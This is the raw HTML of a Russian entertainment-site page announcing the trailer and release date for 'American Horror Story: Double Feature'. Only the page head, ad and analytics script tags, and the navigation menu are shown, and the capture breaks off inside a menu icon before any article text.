

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmgo.ru/articles/vysel-treiler-amerikanskoi-istorii-uzasov-dvoinoi-seans-10-sezon-i-stala-izvestna-data-vyxoda
body_size: 30335
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="AcqlTvJfbDBJDtLXamYquEvW31LUvqNDdiXthaUH">
    <title>Американская история ужасов: Двойной сеанс 10 сезон: трейлер и дата выхода - GMGO</title>
    <link rel="canonical" href="https://gmgo.ru/articles/vysel-treiler-amerikanskoi-istorii-uzasov-dvoinoi-seans-10-sezon-i-stala-izvestna-data-vyxoda"/>
    <meta confirm="partners-house-174562"/>
    <script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<!--<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>-->
<!--<script type="text/javascript" src="https://news-gezafi.com/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>-->
<!--<meta name="6a97888e-site-verification" content="bfb7358531b62cc86324cfcfc630c059">-->
<script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-cesato.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>
<script type="text/javascript" src="https://news-xnopewo.cc/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>


    
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-16x16.png" sizes="16x16"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-32x32.png" sizes="32x32"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-96x96.png" sizes="96x96"/>

    <meta name="msapplication-square70x70logo" content="https://gmgo.ru/build/images/favicons/ms-icon-70x70.png">
    <meta name="msapplication-square144x144logo" content="https://gmgo.ru/build/images/favicons/ms-icon-144x144.png">
    <meta name="msapplication-square150x150logo" content="https://gmgo.ru/build/images/favicons/ms-icon-150x150.png">
    <meta name="msapplication-square310x310logo" content="https://gmgo.ru/build/images/favicons/ms-icon-310x310.png">

    <link rel="apple-touch-icon" href="https://gmgo.ru/build/images/favicons/apple-icon.png"/>
    <link rel="apple-touch-icon" sizes="57x57" href="https://gmgo.ru/build/images/favicons/apple-icon-57x57.png"/>
    <link rel="apple-touch-icon" sizes="60x60" href="https://gmgo.ru/build/images/favicons/apple-icon-60x60.png"/>
    <link rel="apple-touch-icon" sizes="72x72" href="https://gmgo.ru/build/images/favicons/apple-icon-72x72.png"/>
    <link rel="apple-touch-icon" sizes="76x76" href="https://gmgo.ru/build/images/favicons/apple-icon-76x76.png"/>
    <link rel="apple-touch-icon" sizes="114x114" href="https://gmgo.ru/build/images/favicons/apple-icon-114x114.png"/>
    <link rel="apple-touch-icon" sizes="120x120" href="https://gmgo.ru/build/images/favicons/apple-icon-120x120.png"/>
    <link rel="apple-touch-icon" sizes="144x144" href="https://gmgo.ru/build/images/favicons/apple-icon-144x144.png"/>
    <link rel="apple-touch-icon" sizes="152x152" href="https://gmgo.ru/build/images/favicons/apple-icon-152x152.png"/>
    <link rel="apple-touch-icon" sizes="180x180" href="https://gmgo.ru/build/images/favicons/apple-icon-180x180.png"/>

    <meta property="og:site_name" content="GMGO"/>
    <meta property="og:url" content="https://gmgo.ru/articles/vysel-treiler-amerikanskoi-istorii-uzasov-dvoinoi-seans-10-sezon-i-stala-izvestna-data-vyxoda"/>
    <meta property="og:locale" content="ru_RU"/>
    <meta property="fb:pages" content="321"/>
    <meta property="fb:app_id" content="123"/>
    <meta property="al:web:should_fallback" content="true">
    <meta name="twitter:site" content="123"/>
    <meta name="twitter:card" content="summary_large_image">
    <meta name="google-site-verification" content="Ez7P380mCtdBmlBn0B_DxEYQazbTDntjKuV5pz-ixss"/>
    <meta name="yandex-verification" content="0a9cfd6e909ac121"/>
    <meta name='wmail-verification' content='a3de4835ed6107f4ed88514d2fa15c91'/>

        <meta property="og:type" content="article"/>
    <meta property="og:title" content="Вышел трейлер Американской истории ужасов Двойной сеанс 10 сезон и стала известна дата выхода - GMGO"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://gmgo.ru/uploads/covers/2cb62106-316f-469c-ae3d-2e1e22820573.jpg">
    <meta property="og:image:width" content="600">
    <meta property="og:image:height" content="315">

    <meta name="keywords" content=""/>
    <meta name="description" content=""/>

    <meta name="twitter:title" content="Вышел трейлер Американской истории ужасов Двойной сеанс 10 сезон и стала известна дата выхода - GMGO"/>
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="https://gmgo.ru/uploads/covers/2cb62106-316f-469c-ae3d-2e1e22820573.jpg">

    <meta property="vk:image" content="https://gmgo.ru/uploads/covers/2cb62106-316f-469c-ae3d-2e1e22820573.jpg">

    <link rel="image_src" href="https://gmgo.ru/uploads/covers/2cb62106-316f-469c-ae3d-2e1e22820573.jpg"/>

    <meta name="author" content="Polya T."/>
    <meta property="article:author" content=""/>
    <meta property="article:publisher" content=""/>
    <meta property="article:published_time" content="2021-08-16T17:49:59+03:00"/>
    <meta name="robots" content="max-image-preview:large">

    <link rel="amphtml" href="https://gmgo.ru/blog/amp/602">

    
    <link href="/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d" rel="stylesheet" data-turbolinks-track="reload">
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://cdnjs.cloudflare.com/ajax/libs/lato-font/3.0.0/css/lato-font.min.css"
          integrity="sha512-rSWTr6dChYCbhpHaT1hg2tf4re2jUxBWTuZbujxKg96+T87KQJriMzBzW5aqcb8jmzBhhNSx4XYGA6/Y+ok1vQ=="
          crossorigin="anonymous" referrerpolicy="no-referrer"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Jost:wght@400;500;600;700&display=swap"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"/>
    <script src="/build/desktop/js/app.js?id=719e15300026e16d879d721a0dfc631e" defer data-turbolinks-track="reload"></script>
     <!-- Yandex.RTB -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
        <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
        window.OneSignal = window.OneSignal || [];
        OneSignal.push(function() {
            OneSignal.init({
                appId: "eaa7a6c0-c1e1-4c93-aca1-1762dc35666a",
            });
        });
    </script>
    <script async src="https://cdn.ampproject.org/amp-story-player-v0.js"></script>
    <link
        href="https://cdn.ampproject.org/amp-story-player-v0.css"
        rel="stylesheet"
        type="text/css"
    />

    <script type="text/javascript" src="https://s3.tradingview.com/tv.js"></script>

    

    <script defer>
            </script>
</head>
<body>

<div class="toast-container"></div>
    <script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://gmgo.ru/articles/vysel-treiler-amerikanskoi-istorii-uzasov-dvoinoi-seans-10-sezon-i-stala-izvestna-data-vyxoda"
    },
    "headline": "Вышел трейлер Американской истории ужасов Двойной сеанс 10 сезон и стала известна дата выхода",
    "image": {
        "@type": "ImageObject",
        "url": "/uploads/articles/posters/1-3313b0f5-9bf9-41af-a40d-6ba1be378783.jpg"
        },
    "datePublished": "2021-08-16 17:49:59",
    "dateModified": "2021-08-16 17:49:59",
    "author": {
    "@type": "Person",
    "name": "Polya T."
    },
   "publisher":
    	{
    	    "@type":"Organization","name":"gmgo.ru","logo":
                {
                    "@type":"ImageObject","url":"https://gmgo.ru/build/images/logo.png"
                }
           }
        }
    }

    </script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript"> (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    ym(55131784, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true,
        trackHash: true
    }); </script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/55131784" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript> <!-- /Yandex.Metrika counter -->
<div class="header">
    <div class="header__container header__container--not-auth">
        <div class="header__item header__item--logo">
            <a href="/" class="header__logo">
                <img class="header__logo-img" src="/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c" alt="logo">
            </a>
        </div>
        <div class="header__item header__item--burger header__item--burger--not-auth">
            <div class="header__burger">
                <span></span>
            </div>
        </div>
        <div class="header__item header__item--search">
            <div class="input-container input-container--search">
                <form method="GET" action="https://gmgo.ru/search" style="width: 100%;">
                    <div class="input-container__field">
                        <svg class="icon icon--search" width="16" height="16" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7.25 0.5C10.976 0.5 14 3.524 14 7.25C14 10.976 10.976 14 7.25 14C3.524 14 0.5 10.976 0.5 7.25C0.5 3.524 3.524 0.5 7.25 0.5ZM7.25 12.5C10.1503 12.5 12.5 10.1503 12.5 7.25C12.5 4.349 10.1503 2 7.25 2C4.349 2 2 4.349 2 7.25C2 10.1503 4.349 12.5 7.25 12.5ZM13.6138 12.5533L15.7355 14.6743L14.6743 15.7355L12.5533 13.6138L13.6138 12.5533Z"
                                fill="#808191"/>
                        </svg>

                        <label class="sr-only" for="header-search"></label>
                        <input class="input-container__input input-container__input--search" id="header-search"
                               type="text"
                               placeholder="Поиск" name="query" value="">
                    </div>
                </form>
            </div>
        </div>
                    <div class="header__item header__item--auth">
                <button data-toggle="auth-modal" class="btn btn--primary btn--l1 btn--auth">
                    <span>
                        <svg class="icon" width="14" height="14" viewBox="0 0 14 14" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7 9C9.20914 9 11 7.20914 11 5C11 2.79086 9.20914 1 7 1C4.79086 1 3 2.79086 3 5C3 7.20914 4.79086 9 7 9Z"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-miterlimit="10"/>
                            <path
                                d="M0.937012 12.4994C1.55174 11.4354 2.43564 10.5519 3.49994 9.93761C4.56423 9.32335 5.77143 8.99999 7.00027 9C8.22911 9.00001 9.4363 9.3234 10.5006 9.93768C11.5649 10.552 12.4488 11.4355 13.0635 12.4995"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </span>
                    Войти
                </button>
            </div>
            </div>
</div>

<main class="container" id="app">
    <section class="left-menu">
        <div class="left-menu__block left-menu__block--fixed">
            <ul class="publish-menu">
                <li class="publish-menu__item dropdown">
                    <a class="publish-menu__item__link" href="https://gmgo.ru/articles/create"
                       data-turbolinks="false">
                        <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path opacity="0.4"
                                  d="M13.2163 12.4081H8.78746C8.35535 12.4081 8.00391 12.7651 8.00391 13.204C8.00391 13.6438 8.35535 14 8.78746 14H13.2163C13.6484 14 13.9999 13.6438 13.9999 13.204C13.9999 12.7651 13.6484 12.4081 13.2163 12.4081Z"
                                  fill="white"/>
                            <path
                                d="M5.68479 3.03637L9.88157 6.42755C9.98281 6.50865 10.0001 6.65748 9.92108 6.76115L4.94569 13.2442C4.63293 13.6447 4.17201 13.8713 3.67818 13.8796L0.96208 13.9131C0.817222 13.9147 0.690471 13.8144 0.657548 13.6706L0.0402537 10.9868C-0.066744 10.4935 0.0402537 9.98344 0.353016 9.59048L5.3531 3.0765C5.43376 2.97199 5.58274 2.9536 5.68479 3.03637Z"
                                fill="white"/>
                            <path opacity="0.4"
                                  d="M11.7603 4.40645L10.9513 5.41645C10.8698 5.51929 10.7233 5.53601 10.622 5.45407C9.63849 4.65812 7.11993 2.61555 6.42115 2.04951C6.31909 1.96591 6.3051 1.81708 6.38741 1.71341L7.16767 0.744378C7.8755 -0.16696 9.11009 -0.250569 10.106 0.543716L11.25 1.45505C11.7192 1.82293 12.0319 2.30787 12.1389 2.81788C12.2624 3.3789 12.1307 3.92988 11.7603 4.40645Z"
                                  fill="white"/>
                        </svg>

                        <span>Опубликовать</span>
                    </a>

                                    </li>
            </ul>


            
            
            
            
            
            
            
            
            
            

            <ul class="menu__list">
                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru"
                                       class="menu__link menu__link--active" data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M7.1875 7.1875H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 10H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 12.8125H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.5 16.25H16.875C17.2894 16.25 17.6868 16.0854 17.9799 15.7924C18.2729 15.4993 18.4375 15.1019 18.4375 14.6875V4.375C18.4375 4.20924 18.3717 4.05027 18.2544 3.93306C18.1372 3.81585 17.9783 3.75 17.8125 3.75H4.6875C4.52174 3.75 4.36277 3.81585 4.24556 3.93306C4.12835 4.05027 4.0625 4.20924 4.0625 4.375V14.6875C4.0625 15.1019 3.89788 15.4993 3.60485 15.7924C3.31183 16.0854 2.9144 16.25 2.5 16.25ZM2.5 16.25C2.0856 16.25 1.68817 16.0854 1.39515 15.7924C1.10212 15.4993 0.9375 15.1019 0.9375 14.6875V6.25" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Лента
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/films"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M1.875 4.6875H11.875C12.538 4.6875 13.1739 4.95089 13.6428 5.41973C14.1116 5.88857 14.375 6.52446 14.375 7.1875V14.6875C14.375 14.8533 14.3092 15.0122 14.1919 15.1294C14.0747 15.2467 13.9158 15.3125 13.75 15.3125H3.75C3.08696 15.3125 2.45107 15.0491 1.98223 14.5803C1.51339 14.1114 1.25 13.4755 1.25 12.8125V5.3125C1.25 5.14674 1.31585 4.98777 1.43306 4.87056C1.55027 4.75335 1.70924 4.6875 1.875 4.6875V4.6875Z" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.375 8.75L18.75 6.25V13.75L14.375 11.25" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Фильмы
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/recipes"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M6.5625 2.5V5.625" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.5625 9.0625V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.375 2.5V6.25C9.375 6.99592 9.07868 7.71129 8.55124 8.23874C8.02379 8.76618 7.30842 9.0625 6.5625 9.0625C5.81658 9.0625 5.10121 8.76618 4.57376 8.23874C4.04632 7.71129 3.75 6.99592 3.75 6.25V2.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.9375 12.5H11.5625C11.5625 12.5 12.5 3.75 15.9375 2.5V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Рецепты
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/category/tik-tok"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" class="icon"><path d="m406.8 171.1c-.3 0-30.7-.6-56.6-19.6-22.6-16.5-30.4-52.4-31.6-65.7v-1.8h-55v237.3c0 28.5-23.2 51.7-51.7 51.7s-51.7-23.2-51.7-51.7 23.2-51.7 51.7-51.7h17.4v-55h-17.4c-58.8 0-106.7 47.9-106.7 106.7s47.9 106.7 106.7 106.7 106.7-47.9 106.7-106.7v-124.8c39.9 28.7 83.1 29.6 88.1 29.6v-55z"/></svg>                                    </span>
                                        Тик Ток
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/socseti"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9661 8.99996L15.6443 7.70333C16.1513 7.31161 16.442 6.71976 16.442 6.07952C16.442 5.43929 16.1512 4.8474 15.6443 4.45569L10.5716 0.536242C9.64626 -0.178768 8.35363 -0.178768 7.42831 0.536242L2.35559 4.45569C1.8486 4.84743 1.55786 5.43929 1.55786 6.07952C1.55786 6.71976 1.84864 7.31161 2.35559 7.70333L4.03375 8.99996L2.35559 10.2966C1.8486 10.6883 1.55786 11.2802 1.55786 11.9204C1.55786 12.5607 1.84864 13.1525 2.35559 13.5442L7.42831 17.4637C7.89104 17.8212 8.44542 18 8.99994 17.9999C9.55436 17.9999 10.1089 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.442 12.5606 16.442 11.9204C16.442 11.2802 16.1513 10.6883 15.6443 10.2966ZM14.7845 12.4315L9.71175 16.3509C9.29262 16.6747 8.70719 16.6747 8.28813 16.3509L3.21541 12.4315C3.0557 12.3081 2.96412 12.1218 2.96412 11.9204C2.96412 11.7191 3.0557 11.5328 3.21541 11.4094L5.18375 9.88854L7.42831 11.6228C7.891 11.9803 8.44549 12.159 8.99994 12.159C9.55439 12.159 10.1089 11.9803 10.5716 11.6228L11.2898 11.0678L10.1398 10.1792L9.71175 10.51C9.29265 10.8338 8.70723 10.8338 8.28813 10.51L3.21541 6.59059C3.0557 6.46719 2.96412 6.28093 2.96412 6.07956C2.96412 5.87815 3.0557 5.69189 3.21541 5.56849L8.28813 1.64905C8.4977 1.48715 8.74882 1.40615 8.99994 1.40615C9.25106 1.40615 9.50222 1.48712 9.71175 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8161 8.11142L10.5716 6.37716C9.64626 5.66215 8.35363 5.66215 7.42831 6.37716L6.69076 6.94701L7.84076 7.83559L8.28813 7.48993C8.4977 7.32803 8.74882 7.24703 8.99994 7.24703C9.25106 7.24703 9.50222 7.328 9.71175 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.99995) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                                    </span>
                                        Соцсети
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/prilozheniya"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none" class="icon">
<path d="M16.6946 11.3362L16.9853 12.1535C16.9977 12.1885 17.0223 12.2162 17.0534 12.2302L17.7796 12.5574C17.8822 12.6036 17.8822 12.7671 17.7796 12.8133L17.0534 13.1405C17.0223 13.1545 16.9977 13.1822 16.9853 13.2172L16.6946 14.0345C16.6535 14.15 16.5083 14.15 16.4672 14.0345L16.1766 13.2172C16.1641 13.1822 16.1395 13.1545 16.1084 13.1405L15.3822 12.8133C15.2797 12.7671 15.2797 12.6036 15.3822 12.5574L16.1084 12.2302C16.1395 12.2163 16.1641 12.1885 16.1766 12.1535L16.4672 11.3362C16.5083 11.2207 16.6535 11.2207 16.6946 11.3362Z" fill="#EB6F65"/>
<path d="M11.0779 1.06423L11.2935 1.6705C11.3028 1.69645 11.321 1.71701 11.3441 1.72742L11.8827 1.9701C11.9588 2.00438 11.9588 2.12563 11.8827 2.15991L11.3441 2.40259C11.321 2.413 11.3027 2.43357 11.2935 2.45951L11.0779 3.06578C11.0474 3.15142 10.9397 3.15142 10.9093 3.06578L10.6936 2.45951C10.6844 2.43357 10.6661 2.413 10.6431 2.40259L10.1044 2.15991C10.0283 2.12563 10.0283 2.00438 10.1044 1.9701L10.6431 1.72742C10.6661 1.71701 10.6844 1.69645 10.6936 1.6705L10.9093 1.06423C10.9397 0.97859 11.0474 0.97859 11.0779 1.06423V1.06423Z" fill="#EB6F65"/>
<path d="M15.408 16.2841C15.4644 15.9381 15.2297 15.6119 14.8837 15.5555C14.5377 15.499 14.2115 15.7338 14.155 16.0797C14.0986 16.4257 14.3333 16.7519 14.6793 16.8084C15.0253 16.8648 15.3515 16.6301 15.408 16.2841Z" fill="#EB6F65"/>
<path d="M1.81603 7.57794C1.81603 7.72915 1.69344 7.85174 1.54223 7.85174C1.39102 7.85174 1.26843 7.72915 1.26843 7.57794C1.26843 7.42674 1.39102 7.30415 1.54223 7.30415C1.69344 7.30415 1.81603 7.42674 1.81603 7.57794Z" fill="#EB6F65"/>
<path d="M13.048 3.36213C13.1876 3.30391 13.2535 3.14357 13.1953 3.004C13.1371 2.86443 12.9768 2.79848 12.8372 2.8567C12.6976 2.91492 12.6317 3.07526 12.6899 3.21483C12.7481 3.3544 12.9084 3.42035 13.048 3.36213Z" fill="#EB6F65"/>
<path d="M13.4233 5.09497L13.4233 5.09497L16.2149 6.67771C16.3772 6.76971 16.4754 6.94388 16.47 7.13039M13.4233 5.09497L16.3201 7.12608M13.4233 5.09497C13.3262 5.03997 13.216 5.02043 13.1098 5.03423M13.4233 5.09497L1.96907 0.897181M16.47 7.13039L16.3201 7.12608M16.47 7.13039C16.47 7.13037 16.47 7.13036 16.47 7.13035L16.3201 7.12608M16.47 7.13039C16.4647 7.31682 16.3568 7.4851 16.1896 7.56775L13.2228 9.03378M16.3201 7.12608C16.3163 7.25704 16.2406 7.37523 16.1231 7.43327L13.0843 8.93494M13.2228 9.03378L13.2331 8.95399L13.0843 8.93494M13.2228 9.03378L12.7324 12.8629L12.7322 12.8644C12.7072 13.0462 12.5862 13.2155 12.403 13.2829M13.2228 9.03378L13.1507 9.06941L13.0843 8.93494M13.0843 8.93494L12.403 13.2829M12.403 13.2829L12.4034 13.2828L12.3508 13.1423M12.403 13.2829L12.5836 12.8439C12.5654 12.9764 12.4772 13.0959 12.3508 13.1423M12.3508 13.1423L12.4024 13.2831M12.3508 13.1423L6.58006 15.3004M12.4024 13.2831L2.24396 18.9112C2.30985 18.9694 2.39359 19 2.47853 19C2.52265 19 2.56712 18.9917 2.60955 18.9748L6.64907 17.364C6.80418 17.3021 6.89496 17.1402 6.86676 16.9756M12.4024 13.2831L6.74885 15.3974M12.4024 13.2831L7.01461 16.9503M6.58006 15.3004L6.86676 16.9756M6.58006 15.3004L6.63261 15.4409L6.74885 15.3974M6.58006 15.3004L6.72791 15.2751L6.74885 15.3974M6.86676 16.9756L7.01461 16.9503M6.86676 16.9756L7.01461 16.9503C7.05475 17.1847 6.9255 17.4152 6.70464 17.5033L2.66511 19.1142L2.66508 19.1142C2.60473 19.1382 2.54139 19.15 2.47853 19.15C2.35765 19.15 2.2384 19.1065 2.1446 19.0235L2.14455 19.0235C2.0021 18.8974 1.94276 18.7018 1.99122 18.5178L4.54539 8.81821M7.01461 16.9503L4.70388 8.80539M7.01461 16.9503L6.74885 15.3974M4.54539 8.81821L4.56685 8.8664L4.70388 8.80539M4.54539 8.81821L4.55882 8.76719L4.70388 8.80539M4.54539 8.81821L1.31705 1.56808L1.45381 1.50717L1.31704 1.56807C1.23324 1.37989 1.27245 1.15968 1.41601 1.01196C1.55957 0.864248 1.77858 0.818786 1.96906 0.897176L1.91198 1.03589M4.70388 8.80539L1.45407 1.50706C1.39522 1.3749 1.42275 1.22025 1.52358 1.11651C1.6244 1.01276 1.77821 0.980838 1.91198 1.03589M1.91198 1.03589L1.96907 0.897181M1.91198 1.03589L1.96907 0.897181M1.96907 0.897181L9.1642 3.85772M9.1642 3.85772L9.10713 3.99643L9.16421 3.85772L9.1642 3.85772ZM9.1642 3.85772C9.29245 3.91048 9.39328 4.01376 9.44293 4.14326L10.3967 6.63071L12.9008 5.10455L12.9008 5.10454C12.9564 5.07068 13.0157 5.05003 13.0744 5.03957L13.0781 5.03883L13.0781 5.03889L13.0785 5.03881C13.0857 5.03758 13.0972 5.03561 13.1098 5.03423M13.1098 5.03423C13.1107 5.03414 13.1116 5.03404 13.1125 5.03395L13.1275 5.18319L13.1075 5.03455C13.1083 5.03444 13.109 5.03434 13.1098 5.03423ZM10.4513 6.77309L10.3211 6.85246L10.2665 6.71007L10.4513 6.77309ZM8.77542 5.2169L11.2493 11.6686L5.98482 8.53185L8.77542 5.2169ZM8.06566 4.49535L5.22578 7.86883L2.74963 2.308L8.06566 4.49535ZM5.95256 16.7183L3.22023 17.8079L4.98929 11.0898L5.95256 16.7183ZM6.5758 14.3863L5.75075 9.56545L11.0398 12.7169L6.5758 14.3863ZM10.7635 7.58725L12.5301 6.51058L11.9844 10.7712L10.7635 7.58725ZM14.8909 7.08548L13.3766 7.83378L13.5684 6.33571L14.8909 7.08548Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M5.19865 6.68895C5.06548 6.68895 4.93793 6.6134 4.87785 6.4848L4.22683 5.09121C4.1441 4.91416 4.2206 4.70354 4.39765 4.62085C4.5747 4.53813 4.78528 4.61459 4.86801 4.79168L5.51899 6.1852C5.60175 6.36224 5.52525 6.57286 5.3482 6.65559C5.29979 6.67823 5.24885 6.68895 5.19865 6.68895Z" fill="#262D35"/>
<path d="M4.1089 4.35616C3.97573 4.35616 3.84818 4.28061 3.78806 4.15201L3.61242 3.77594C3.52974 3.59886 3.60624 3.38831 3.78328 3.30558C3.96037 3.22293 4.17095 3.2994 4.25364 3.47644L4.42928 3.85244C4.512 4.02949 4.4355 4.24007 4.25845 4.32283C4.21001 4.34544 4.15907 4.35616 4.1089 4.35616V4.35616Z" fill="#262D35"/>
</svg>                                    </span>
                                        Приложения
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/hend-mejd"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none" class="icon">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
